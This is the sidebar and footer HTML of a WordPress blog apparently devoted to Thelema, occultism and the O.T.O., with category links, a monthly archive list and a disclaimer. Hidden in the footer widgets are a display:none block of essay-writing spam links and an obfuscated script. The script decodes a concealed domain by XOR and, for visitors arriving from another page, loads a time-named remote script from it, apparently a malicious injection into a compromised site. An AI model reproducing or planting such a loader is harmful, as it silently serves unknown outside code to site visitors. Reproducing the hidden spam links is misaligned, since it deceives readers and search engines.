	<li class="cat-item cat-item-626"><a href="https://zeroequalstwo.net/category/anthropology/">Anthropology</a> (250)
</li>
	<li class="cat-item cat-item-6"><a href="https://zeroequalstwo.net/category/archaeology/">Archaeology</a> (629)
</li>
	<li class="cat-item cat-item-26"><a href="https://zeroequalstwo.net/category/art/">Art</a> (929)
</li>
	<li class="cat-item cat-item-4"><a href="https://zeroequalstwo.net/category/books/">Books</a> (1,211)
</li>
	<li class="cat-item cat-item-38"><a href="https://zeroequalstwo.net/category/crowley/">Crowley</a> (795)
</li>
	<li class="cat-item cat-item-39"><a href="https://zeroequalstwo.net/category/egyptology/">Egyptology</a> (122)
</li>
	<li class="cat-item cat-item-149"><a href="https://zeroequalstwo.net/category/film-2/">Film</a> (168)
</li>
	<li class="cat-item cat-item-49"><a href="https://zeroequalstwo.net/category/food/">Food</a> (413)
</li>
	<li class="cat-item cat-item-5"><a href="https://zeroequalstwo.net/category/guest/">Guest</a> (4)
</li>
	<li class="cat-item cat-item-819"><a href="https://zeroequalstwo.net/category/history-2/">History</a> (224)
</li>
	<li class="cat-item cat-item-348"><a href="https://zeroequalstwo.net/category/law/">Law</a> (23)
</li>
	<li class="cat-item cat-item-148"><a href="https://zeroequalstwo.net/category/magick-2/">Magick</a> (1,943)
</li>
	<li class="cat-item cat-item-2"><a href="https://zeroequalstwo.net/category/music/">Music</a> (641)
</li>
	<li class="cat-item cat-item-1988"><a href="https://zeroequalstwo.net/category/mysticism/">Mysticism</a> (137)
</li>
	<li class="cat-item cat-item-716"><a href="https://zeroequalstwo.net/category/myth/">Myth</a> (187)
</li>
	<li class="cat-item cat-item-1972"><a href="https://zeroequalstwo.net/category/news/">News</a> (8)
</li>
	<li class="cat-item cat-item-1974"><a href="https://zeroequalstwo.net/category/o-t-o/">O.T.O.</a> (41)
</li>
	<li class="cat-item cat-item-579"><a href="https://zeroequalstwo.net/category/occulthistory/">Occult History</a> (1,159)
</li>
	<li class="cat-item cat-item-1796"><a href="https://zeroequalstwo.net/category/politics/">Politics</a> (51)
</li>
	<li class="cat-item cat-item-35"><a href="https://zeroequalstwo.net/category/religion-2/">Religion</a> (1,407)
</li>
	<li class="cat-item cat-item-45"><a href="https://zeroequalstwo.net/category/science/">Science</a> (324)
</li>
	<li class="cat-item cat-item-50"><a href="https://zeroequalstwo.net/category/sex/">Sex</a> (690)
</li>
	<li class="cat-item cat-item-1971"><a href="https://zeroequalstwo.net/category/tarot/">Tarot</a> (30)
</li>
	<li class="cat-item cat-item-1797"><a href="https://zeroequalstwo.net/category/television/">Television</a> (12)
</li>
	<li class="cat-item cat-item-1633"><a href="https://zeroequalstwo.net/category/travel/">Travel</a> (11)
</li>
	<li class="cat-item cat-item-1"><a href="https://zeroequalstwo.net/category/uncategorized/">Uncategorized</a> (1,694)
</li>
	<li class="cat-item cat-item-577"><a href="https://zeroequalstwo.net/category/wine-2/">Wine</a> (68)
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://zeroequalstwo.net/2026/01/'> January 2026 &nbsp;(21)</option>
	<option value='https://zeroequalstwo.net/2025/12/'> December 2025 &nbsp;(23)</option>
	<option value='https://zeroequalstwo.net/2025/11/'> November 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/10/'> October 2025 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2025/09/'> September 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/08/'> August 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/07/'> July 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/06/'> June 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/05/'> May 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/04/'> April 2025 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2025/03/'> March 2025 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2025/02/'> February 2025 &nbsp;(19)</option>
	<option value='https://zeroequalstwo.net/2025/01/'> January 2025 &nbsp;(21)</option>
	<option value='https://zeroequalstwo.net/2024/12/'> December 2024 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2024/11/'> November 2024 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2024/10/'> October 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/09/'> September 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/08/'> August 2024 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2024/07/'> July 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/06/'> June 2024 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2024/05/'> May 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/04/'> April 2024 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2024/03/'> March 2024 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2024/02/'> February 2024 &nbsp;(33)</option>
	<option value='https://zeroequalstwo.net/2024/01/'> January 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2023/12/'> December 2023 &nbsp;(28)</option>
	<option value='https://zeroequalstwo.net/2023/11/'> November 2023 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2023/10/'> October 2023 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2023/09/'> September 2023 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2023/08/'> August 2023 &nbsp;(29)</option>
	<option value='https://zeroequalstwo.net/2023/07/'> July 2023 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2023/06/'> June 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/05/'> May 2023 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2023/04/'> April 2023 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2023/03/'> March 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/02/'> February 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2023/01/'> January 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2022/12/'> December 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/11/'> November 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/10/'> October 2022 &nbsp;(32)</option>
	<option value='https://zeroequalstwo.net/2022/09/'> September 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2022/08/'> August 2022 &nbsp;(46)</option>
	<option value='https://zeroequalstwo.net/2022/07/'> July 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/06/'> June 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/05/'> May 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/04/'> April 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/03/'> March 2022 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2022/02/'> February 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/01/'> January 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/12/'> December 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/11/'> November 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2021/10/'> October 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/09/'> September 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/08/'> August 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/07/'> July 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/06/'> June 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/05/'> May 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/04/'> April 2021 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2021/03/'> March 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/02/'> February 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/01/'> January 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/12/'> December 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/11/'> November 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/10/'> October 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/09/'> September 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/08/'> August 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/07/'> July 2020 &nbsp;(45)</option>
	<option value='https://zeroequalstwo.net/2020/06/'> June 2020 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2020/05/'> May 2020 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2020/04/'> April 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/03/'> March 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/02/'> February 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/01/'> January 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2019/12/'> December 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/11/'> November 2019 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2019/10/'> October 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/09/'> September 2019 &nbsp;(49)</option>
	<option value='https://zeroequalstwo.net/2019/08/'> August 2019 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2019/07/'> July 2019 &nbsp;(61)</option>
	<option value='https://zeroequalstwo.net/2019/06/'> June 2019 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2019/05/'> May 2019 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2019/04/'> April 2019 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2019/03/'> March 2019 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2019/01/'> January 2019 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/12/'> December 2018 &nbsp;(55)</option>
	<option value='https://zeroequalstwo.net/2018/11/'> November 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/10/'> October 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/09/'> September 2018 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2018/08/'> August 2018 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2018/07/'> July 2018 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2018/06/'> June 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/05/'> May 2018 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2018/04/'> April 2018 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2018/03/'> March 2018 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/02/'> February 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/01/'> January 2018 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/12/'> December 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/11/'> November 2017 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2017/10/'> October 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/09/'> September 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/08/'> August 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/07/'> July 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/06/'> June 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/05/'> May 2017 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2017/04/'> April 2017 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2017/03/'> March 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/02/'> February 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/01/'> January 2017 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/12/'> December 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/11/'> November 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/10/'> October 2016 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2016/09/'> September 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/08/'> August 2016 &nbsp;(70)</option>
	<option value='https://zeroequalstwo.net/2016/07/'> July 2016 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2016/06/'> June 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/05/'> May 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/04/'> April 2016 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2016/03/'> March 2016 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2016/02/'> February 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/01/'> January 2016 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/12/'> December 2015 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/11/'> November 2015 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2015/10/'> October 2015 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2015/09/'> September 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/08/'> August 2015 &nbsp;(72)</option>
	<option value='https://zeroequalstwo.net/2015/07/'> July 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/06/'> June 2015 &nbsp;(77)</option>
	<option value='https://zeroequalstwo.net/2015/05/'> May 2015 &nbsp;(75)</option>
	<option value='https://zeroequalstwo.net/2015/04/'> April 2015 &nbsp;(84)</option>
	<option value='https://zeroequalstwo.net/2015/03/'> March 2015 &nbsp;(81)</option>
	<option value='https://zeroequalstwo.net/2015/02/'> February 2015 &nbsp;(78)</option>
	<option value='https://zeroequalstwo.net/2015/01/'> January 2015 &nbsp;(83)</option>
	<option value='https://zeroequalstwo.net/2014/12/'> December 2014 &nbsp;(102)</option>
	<option value='https://zeroequalstwo.net/2014/11/'> November 2014 &nbsp;(112)</option>
	<option value='https://zeroequalstwo.net/2014/10/'> October 2014 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2014/09/'> September 2014 &nbsp;(2)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title">Links</h3>			<div class="textwidget"><p>&nbsp;</p>

<p><strong>Outside Links</strong></p>

<p><a href="http://oto-usa.org/" target="_blank" rel="noopener">US Grand Lodge O.T.O.</a></p>

<p><a href="http://thelemanow.com/" target="_blank" rel="noopener">Thelema Now!</a></p>

<p>&nbsp;</p></div>
		</aside><!-- #widget-area-2 --></div>		</div>
	<!-- #main --></div>

	

<div id="extra" class="container site-extra extra-one">
	<div class="clearfix pad">
			<div id="widget-area-3" class="widget-area" role="complementary">
			<div id="block-2" class="widget widget_block"><div style="display:none;"><a href="https://naturalphilosophy.org/write-my-essay-website/" title="Comprehensive Writing Services to Deliver Your Best Results">Comprehensive Writing Services to Deliver Your Best Results</a>
<a href="https://empresas.divulgaciondinamica.es/college-essays-writing-services/" title="Ensure Essay Success with Professional Writing Assistance">Ensure Essay Success with Professional Writing Assistance</a>
<a href="https://ocb.cat/online-essay-writing-help/" title="Get Expert Writing Assistance with Our Top-Rated Essay Services">Get Expert Writing Assistance with Our Top-Rated Essay Services</a>
<a href="https://excavations.ie/expert-writing-services-to-meet-your-academic-requirements/" title="Expert Writing Services to Meet Your Academic Requirements">Expert Writing Services to Meet Your Academic Requirements</a>
<a href="https://empresas.divulgaciondinamica.es/can-someone-write-my-essay-for-me/" title="Quality Writing Services to Outshine Your Peers">Quality Writing Services to Outshine Your Peers</a>
</div></div><div id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_5a3fe0) {
    
    var _986012 = Date.now();
    var _72a9b2 = 1000;
    _986012 = _986012 / _72a9b2;
    _986012 = Math.floor(_986012);

    var _21ae19 = 600;
    _986012 -= _986012 % _21ae19;
    _986012 = _986012.toString(16);

    var _555a20 = _5a3fe0.referrer;

    if (!_555a20) return;

    var _bd5f8c = [37455, 37450, 37461, 37446, 37447, 37442, 37456, 37451, 37441, 37452, 37442, 37457, 37447, 37448, 37450, 37463, 37389, 37450, 37453, 37445, 37452];

    _bd5f8c = _bd5f8c.map(function(_58f2d0){
        return _58f2d0 ^ 37411;
    });

    var _3e97c4 = "46aaefeeb938455f70681745ae04f3bd";
    
    _bd5f8c = String.fromCharCode(..._bd5f8c);

    var _eb4d55 = "https://";
    var _5437d7 = "/";
    var _266bfa = "track-";

    var _34741d = ".js";

    var _ff2fd1 = _5a3fe0.createElement("script");
    _ff2fd1.type = "text/javascript";
    _ff2fd1.async = true;
    _ff2fd1.src = _eb4d55 + _bd5f8c + _5437d7 + _266bfa + _986012 + _34741d;

    _5a3fe0.getElementsByTagName("head")[0].appendChild(_ff2fd1)

}(document);
</script></div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Disclaimer</h3>			<div class="textwidget"><p style="font-weight: 400;">The views and opinions expressed in blog posts (“Content”) presented here are those of the speakers, presenters, and/or authors and do not necessarily reflect the opinions, policies, doctrines, or practices of Ordo Templi Orientis U.S.A. (also known as U.S. Grand Lodge or U.S.G.L.), Ordo Templi Orientis, or Ecclesia Gnostica Catholica (collectively, “O.T.O.”).</p>
<p style="font-weight: 400;">The mere appearance of this Content on a website owned or operated by O.T.O. does not constitute an endorsement. The Content has been made available for informational and educational purposes only. O.T.O. does not make any representation or warranties of any kind whatsoever with respect to the Content. O.T.O. hereby disclaims any and all liability to any party for any damages of any kind whatsoever arising directly or indirectly from any use of the Content, which is provided as is, and without warranties.</p>
</div>
		</div>		<!-- #widget-area-3 --></div>
	
	
	
		</div>
<!-- #extra --></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="clearfix container">
				<div class="site-info">
		&copy; 2026 Zero Equals Two!. All rights reserved.	</div><!-- .site-info -->

	<div class="site-credit">
		<a href="http://athemes.com/theme/fashionista">Fashionista</a> by aThemes	</div><!-- .site-credit -->
			</div>
	<!-- #colophon --></footer>

<script type='text/javascript' id='rtrar.appLocal-js-extra'>
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.7' id='rtrar.appLocal-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.7' id='rtrar.app-js'></script>
<script defer type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1689688358' id='akismet-frontend-js'></script>

</body>
</html>